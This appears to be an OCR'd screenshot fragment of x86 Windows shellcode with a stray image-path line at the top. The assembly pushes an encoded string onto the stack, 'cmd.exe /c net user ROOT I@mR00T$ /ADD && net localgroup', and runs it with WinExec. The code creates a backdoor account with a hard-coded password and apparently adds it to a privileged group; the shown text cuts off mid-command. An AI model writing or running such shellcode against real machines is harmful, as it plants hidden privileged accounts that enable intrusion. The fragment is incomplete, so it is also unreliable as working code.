
push 0x70756f72 ; puor 

push 0x676c6163 ; glac 

push 0x6f6c2074 ; ol t 

push 0x656e2026 ; en & 

push 0x26204444 ; & DD 

push 0x412f2024 ; A/ $ 

push 0x54303052 ; T00R 

push 0x6d404920 ; m@I  

push 0x544f4f52 ; TOOR 

push 0x20726573 ;  res 

push 0x75207465 ; u te 

push 0x6e20632f ; n c/ 

push 0x20657865 ;  exe 

push 0x2e646d63 ; .dmc 

mov eax, esp    ; EAX = &CmdLine

push ecx        ; $ShowState 

push eax        ; $CmdLine

call ebx        ; Call the WinExec 
##################################